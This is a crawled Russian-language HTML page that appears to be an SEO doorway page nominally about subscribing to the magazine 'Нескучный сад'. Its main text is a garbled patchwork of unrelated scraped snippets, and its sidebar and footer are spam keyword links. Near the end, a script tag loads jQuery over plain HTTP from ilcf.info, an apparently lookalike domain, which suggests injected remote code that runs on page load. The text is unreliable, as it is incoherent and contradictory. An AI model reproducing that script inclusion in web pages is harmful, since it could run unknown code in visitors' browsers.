

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-neskuchnyy-sad-zhurnal-podpiska.html
body_size: 3544
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нескучный сад журнал подписка - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нескучный сад журнал подписка</h2>
                            </header>
                            <p>Подписка на журнал НЕСКУЧНЫЙ САД, ДОСТАВКА ВО ВСЕ СТРАНЫ, подписка на журнал НЕСКУЧНЫЙ САД в Германии, Европе, США, Канаде. Дорогие читатели и коллеги! В связи с финансовыми трудностями руководством сайта «Нескучный сад» принято решение о закрытии этого интернет-проекта. 
Подписка на новости  Журнал «Нескучный сад» участвует во всех профильных выставках в Киеве и Украине. Всего в течение года наше издание участвует более чем 15 выставках, из них. 27 окт 2016  Дорогие друзья,Началась подписка журнала «Нескучный сад на 2017 год. В следующем году планируем 10 выходов (январь-февраль. Скачать журнал Нескучный сад в pdf без регистрации и смс. Читать онлайн на 100PDF все последние выпуски издания.  Подписка на новые выпуски. Подписаться на RSS Новости портала  Внимание! Журнал «Нескучный сад » представляет третий обновленный и дополненный спецвыпуск «Все. Журнал «Нескучный сад» » Главная » Новый сад Piet Oudolf Купить журнал Ретро-подписка Купить спецвыпуск Купить ретро-номера. Все выпуски журналов из категории Нескучный сад в PDF онлайн у нас на сайте, читайте журналы. 
Онлайн подписка на журнал Нескучный сад - Агентство подписки «Деловая пресса». Журнал «Нескучный сад» участвует во всех профильных выставках в Киеве и Украине. Всего в течение года наше издание участвует более чем 15 выставках, из них 4 международных.  ПОДПИСКА. Читать онлайн журнал Нескучный сад или скачать журнал бесплатно - Читать и скачать журналы онлайн. «Нескучный сад №12 декабрь 2016» Главная >> Садовые журналы >> Нескучный сад >> Нескучный сад №12 декабрь 2016 Подписка на новые выпуски. Подписка на журнал НЕСКУЧНЫЙ САД ✓"НЕСКУЧНЫЙ САД" журнал ✓ журнал нескучный сад подписка на 2018 год ✓нескучный сад православный. 
В 2010 году редакционная подписка отсутствует. Подписаться на журнал «Нескучный сад» можно будет только по каталогам на почте или через агентства по альтернативной подписке. Условия Акции совместно с журналом “Нескучный сад”  возможность покупки журнала из подписки “Нескучный сад” за 2008-2013г по цене 0,01 грн. "Нескучный сад" - украинский ежемесячный практикум садовода. Красочный журнал для садоводов: советы по выращиванию плодовых, декоративных и комнатных экзотических растений. Журнал «Нескучный Сад», Протоиерей Александр Салтыков Сюжет иконы Рождества на первый взгляд прост. Читаем онлайн журнал Нескучный сад №1-2 / 2018. Расположен в категории: журналы про сад и огород. Журнал Verena (Верена) по вязанию модной и стильной одежды. Вся вязаная мода в журнале Verena. 
Скачать и читать журналы онлайн бесплатно. ★ Формат журналов – pdf. Все последние выпуски. Чтение стихов Пушкина артистами - И. Смоктуновским, Е. Мироновым, М. Козаковым, а также. Пришла коляда Накануне Рождества, Дайте коровку, Масляну головку. А дай Бог тому. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Журналы по вязанию смотреть онлайн или скачать в pdf. Мужские, женские и детские вещи. Читайте про Стихи про осень - лучшие стихотворения об осени : Длинные и короткие красивые. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-gost-23285-78-status-na-2014-god.html">Гост 23285 78 статус на 2014 год</a></li>
                                <li><a href="sp5tvf-filmy-torrent-skachat-mr4.html">Фильмы торрент скачать мр4</a></li>
                                <li><a href="sp5tvf-kakie-knigi-dlya-3-klassa.html">Какие книги для 3 класса</a></li>
                                <li><a href="sp5tvf-skachat-kartinki-na-rabochiy-stol-zhenschiny.html">Скачать картинки на рабочий стол женщины</a></li>
                                <li><a href="sp5tvf-semushkin-tihon-knigi.html">Семушкин тихон книги</a></li>
                                <li><a href="sp5tvf-skachat-klaviaturu-android.html">Скачать клавиатуру андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-igru-destruction-derby-2.html">Скачать игру destruction derby 2</a></li>
                                            <li><a href="sp5tvf-avtobus-berdyansk-kiev-raspisanie-cena.html">Автобус бердянск киев расписание цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-sbornik-relaks-fm-skachat.html">Сборник релакс фм скачать</a></li>
                                            <li><a href="sp5tvf-rzhd-raspisanie-elektrichek-saratov.html">Ржд расписание электричек саратов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-film-piter-moskva.html">Скачать фильм питер москва</a></li>
                                            <li><a href="sp5tvf-tekst-pesen-severnyy-veter.html">Текст песен северный ветер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-ded-maksim-akkordy-i-slova.html">Дед максим аккорды и слова</a></li>
                                            <li><a href="sp5tvf-kak-ustanovit-tundra-mod.html">Как установить тундра мод</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
